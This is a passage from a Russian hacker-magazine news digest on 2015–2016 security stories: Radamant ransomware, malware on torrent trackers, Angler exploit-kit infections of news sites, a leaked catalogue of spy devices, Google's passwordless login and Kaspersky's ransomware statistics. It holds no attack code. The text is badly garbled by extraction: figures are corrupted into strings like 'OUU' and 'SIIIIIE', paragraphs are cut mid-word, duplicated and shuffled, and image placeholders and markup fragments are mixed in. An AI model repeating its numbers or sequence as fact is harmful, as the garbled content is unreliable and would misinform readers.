Address

Length

Type String



Автор вымогательского ПО не стал сдаваться и попытался продавать Radamant на черном рынке в формате вымогатель-как-сервис за \$1000 в месяц. Однако спустя два дня после выхода второй «улучшенной» версии Radamant, Восар взломал и ее, отметив, что качество кода весьма низкое. По слухам, уже ведется работа над Radamant v3. Интересно, как быстро Восар справится с третьей версией вымогателя, и что на этот раз скажет ему автор малвари.



#### МИЛЛИОНЫ ПОЛЬЗОВАТЕЛЕЙ СТРАДАЮТ ИЗ-ЗАТОРРЕНТ-ТРЕКЕРОВ

Совместное исследование организаций Digital Citizens Alliance и RiskIQ выявило, что любители пиратского контента зачастую расплачиваются за посещение торрент-трекеров тем, что на их машины проникает малварь. Вредоносное ПО распространяется как через сами сайты, так и по опубликованным на них ссылкам. К примеру, пиратская версия Fallout 4, которую активно раздавали на трекерах, содержала малварь, ворующую биткойны из кошельков пользователей. Один из пострадавших лишился почти 2000 долларов.

nnn/ nnn Из OUU изученных трекеров 33% распространяют малварь

За прошлый месяц IC миллионов пользователей в США заполучили малварь через торрент-трекер



мошенники зарабатывают на них до 70 миллионов долларов в год Простая математика:

СРЕДНЯЯ СТОИМОСТЬ эксплоит-кита и прочей малвари

S50-200: оплата за 1000 установок вре-<br>доносного ПО

до \$135: стоимость данных о банковской карте в даркнете

SIIIIIE аренда ботнета за 10 000 компьютеров на один час



## 

здание InfoWorld сообщило, что пользователям фактически не оставили выбора. С декабря 2015 года всплывающее окно с призывом переходить на Windows 10 имеет всего две кнопки: «Обновиться сейчас» и «Обновиться сегодня». Кнопки отказа и тем более варианта «Я не хочу обновляться, оставьте меня в покое» попросту нет. На самом деле отказаться от обновления, конечно, можно. Просто эта опция не так очевидна, как две большие кнопки: чтобы сказать «нет» апгрейду, нужно закрыть его с помощью крестика в правом верхнем углу окна. Продвинутые пользователи на этот, скажем прямо, дешевый трюк явно не купятся. Но менее

подкованные люди запросто могут не увидеть этот вариант, к тому же диалоговое окно сообщает, что переход на Windows 10 бесплатен лишь временно, что усугубляет эффект. По последним данным, Windows 10 уже установлена на каждом десятом устройстве в мире, а это более 120 миллионов устройств. У Microsoft опреде-

ленно получится осуществить собственный амбициозный план и через два-три года получить один миллиард устройств, работающих под управлением Windows 10. Вопрос в том, стоит ли этот миллиард подпорченной подобными трюками репутации.

# MEGANEWS



**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)



### ХАКЕРЫ ШУТЯТ: СТАТЬЯ THE GUARDIAN О КИБЕР-ПРЕСТУПНОСТИ БЫЛА ЗАРАЖЕНА МАЛВАРЬЮ

У некоторых киберпреступников очень специфическое чувство юмора: в декабре на сайте издания The Guardian эксплоит-китом Angler была заражена статья под названием «Киберпреступность вышла из-под контроля?». Похоже, хакеры таким способом ответили на заданный в заголовке вопрос. Вместе со статьей в фоновом режиме подгружался ряд ссылок, одна из которых перенаправляла жертву на зараженный сайт. Атакующие использовали уязвимость в OLE Automation через VBScript. Некоторые улики указывают и на возможную эксплуатацию багов во Flash.

## РУКИ ЖУРНАЛИСТОВ ПОПАЛ КАТАЛОГ СЕКРЕТНЫХ ШПИОНСКИХ УСТРОЙСТВ

а страницах издания The Intercept был опубликован каталог, состо-<br>
ящий из 53 шпионских устройств, предназначенных для перехвата<br>
данных в сотовых сетях. Каталог довольно разнообразный: здесь<br>
представлены как портативные ящий из 53 шпионских устройств, предназначенных для перехвата данных в сотовых сетях. Каталог довольно разнообразный: здесь представлены как портативные и носимые устройства для слежки, так и серьезное военное оборудование стоимостью более миллио-

Эксплоит-кит Angler — один из популярнейших инструментов среди киберпреступников; в основном с его помощью распространяется вымогательская малварь и шифровальщики. Это далеко не первый случай, когда Angler размещают на страницах популярных СМИ: в августе 2015-го эксплоит-кит распространялся через msn.com, в октябре от вредоносной рекламы пострадало издание Daily Mail, в ноябре малварь несколько недель распространялась через сайт издания Reader's Digest, а в начале декабря Angler был обнаружен в WordPress-блоге издания The Independent.

логе, никогда не разглашалась: к примеру, одно из решений было разработано для внутренних нужд АНБ, другое устройство — для ЦРУ, а третий девайс эксклюзивно для спецназа. Рядовые граждане не должны были вообще узнать о существовании подобных приборов, не говоря уже об их подробных технических характеристиках и ценах.

дин из основателей The Pirate Bay Питер Сунде по решению суда<br>обязан выплатить миллионы долларов штрафа музыкальным студи-<br>ям и кинокомпаниям, так как The Pirate Bay нанес ущерб их деятель-<br>ности. Сунде не согласен с тако обязан выплатить миллионы долларов штрафа музыкальным студиям и кинокомпаниям, так как The Pirate Bay нанес ущерб их деятельности. Сунде не согласен с такой точкой зрения: он считает, что, когда подобные организации подсчитывают суммы ущерба и недополученные прибыли, они придают излишнюю ценность пиратским копиям. Чтобы в очередной раз продемонстрировать абсурдность современных реалий, Сунде сконструировал необычную «копировальную машину», которая ежедневно генерирует около 10 миллионов долларов «убытков» для правообладателей: каждую секунду этот девайс делает сто копий песни Crazy коллектива Gnarls Barkley. Все, что потребовалось разработчику для разорения индустрии, — Raspberry Pi, ЖК-дисплей и немного кода на Python. Устройство получило имя Kopimashin. «Если следовать заявлениям и логике [правообладателей], Kopimashin должна их обанкротить. Я хотел создать физический пример того, что наделять копии ценностью бесполезно, — рассказал Сунде изданию Torrent Freak. — Ущерб, нанесенный TPB, был точно так же абсурден. Тогда идея заключалась совсем не в том, чтобы заставить нас выплатить деньги, а в том, чтобы запугать людей, заставив их молчать и повиноваться. С появлением глобального сетевого общества экономика стала работать совсем иначе. Но индустрия не меняется. Именно поэтому мы должны ее развенчать».



В статье, которая была опубликована одновременно с каталогом, журналисты The Intercept пишут, что большая часть приборов способна определять местонахождение людей, некоторые из них могут прослушивать голосовые звонки и перехватывать текст СМС, а две системы рекламируются как устройства, способные извлечь из телефона жертвы медиафайлы, список контактов, заметки и даже содержимое удаленных текстовых сообщений.

овая система Google работает аналогично двухфакторной авторизации, только теперь Google не спрашивает у пользователя пароль для входа в аккаунт: вместо этого на смартфон отправляется уведомление. Достаточно принять его, нажав на кнопку Yes, и вход в аккаунт будет выполнен. На тот случай, если смартфона нет под рукой или он разряжен, предусмотрена возможность по старинке ввести пароль вручную.

Не менее интересна и та часть каталога, где представлено оборудование, ориентированное на военных и разведку. Если судить по рекламе в каталоге, подобные системы все чаще используются не в ходе боевых операций, а для самой обыкновенной слежки за людьми.

### СООСНОВАТЕЛЬ THE PIRATE BAY ПОСТРОИЛ ПИРАТ-СКУЮ МАШИНУ ДЛЯ НАНЕСЕНИЯ УЩЕРБА ИНДУСТРИИ

 $\rightarrow$  Компания Google обновила статистику о распространенности различных версий собственных операционных систем. К сожалению, ситуация практически не изменилась с осени 2015 года. Так, Android 4.4 (KitKat) по-прежнему остается наиболее распространенной версией ОС и работает на 36,6% устройств в мире. На втором месте Android 5.0–5.1 (Lollipop) с 29,5% пользователей. Android Jelly Bean (версии 4.1.х, 4.2.х и 4.3) находится на третьем месте и занимает 26,9% рынка. Новейший Android 6.0 (Marshmallow) по-прежнему показывает худший результат из всех версий: его используют лишь 0,5% устройств.

### 74% составил рост аудитории **DuckDuckGo**

## GOOGLE ТЕСТИРУЕТ НОВЫЙ МЕТОД АУТЕНТИФИКАЦИИ, НЕ ТРЕБУЮЩИИ ВВОДА ПАРОЛЯ

За связь между устройствами отвечает Google Cloud Messaging. Это определенно можно назвать плюсом, ведь такая методика не требует, чтобы смартфон находился в непосредственной близости от ПК, как в случае с Bluetooth или NFC.

Правда, компания Google далеко не первопроходец в этой области: в октябре 2015 года компания Yahoo ввела в эксплуатацию похожий сервис. Войти в аккаунт Yahoo теперь можно с помощью Yahoo Account Key, то есть через привязку мобильного устройства к учетной записи.

«Сегодня ключевой вопрос для всего человечества заключается в том, хотим ли мы начать глобальную гонку ИИ вооружений или хотим предотвратить самое ее начало. Если основные военные державы сейчас начнут продвигаться вперед, стремясь к созданию оружия с искусственным интеллектом, глобальная гонка вооружений практически неизбежна. Конечная точка такой технологической траектории очевидна: автономное оружие станет автоматом Калашникова завтрашнего дня»

> **ДжулИан Ассанж** на конференции «Информация, политика, СМИ: формирование нового миропорядка»



### 36,6% устройств с Android работают под управлением KitKat

 Согласно собственной статистике DuckDuckGo, за 2015 год число запросов к поисковику составило 3,25 миллиарда. Это означает, что аудитория ресурса возросла на 74% по сравнению с аналогичным периодом предыдущего года. Другое достижение DuckDuckGo было зафиксировано 14 декабря 2015 года, когда поисковик за одни сутки получил более 12 миллионов поисковых запросов. Руководители DuckDuckGo связывают выросшую популярность с заключением партнерских соглашений с компаниями Apple и Mozilla. DuckDuckGo все еще далеко до лидеров рынка (Google, к примеру, обрабатывает сотни миллиардов запросов в день), но в данном случае важнее сам факт того, что аудитория растет ударными темпами.

#### ЛАБОРАТОРИЯ КАСПЕРСКОГО» ПОДВЕЛА ИТОГИ 2015 ГОДА

 2015 год закончился, и аналитики «Лаборатории Касперского» представили сводный отчет и статистику о главных угрозах минувшего года.

#### **Программы-вымогатели были обнаружены на** 753 684 **компьютерах уникальных пользователей:**

**Троянами-шифровальщиками было атаковано** 179 209 **компьютеров:**

34,2% **компьютеров пользователей интернета в течение года хотя бы раз подвергались веб-атаке**

#### **Топ-10 троянов-вымогателей среди пользователей продуктов «Лаборатории Касперского»**

#### **TOP 10 семейств троянцевшифровальщиков** 11. Scatter 21%\* 12. Onion 16% 13. Cryakl 15% 14. Snocry 11% 15. Cryptodef 8% 16. Rakhni 7% 17. Crypmod 6% 18. Shade 5%

